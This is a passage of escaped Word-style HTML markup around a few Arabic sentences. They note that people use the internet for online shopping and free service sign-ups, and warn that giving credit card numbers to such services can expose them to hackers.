#0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالناس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستفادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقدر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإمكان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eسبيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمثال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأثناء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسوق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمجاني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنفسك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقدمت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأرقام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظرًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; 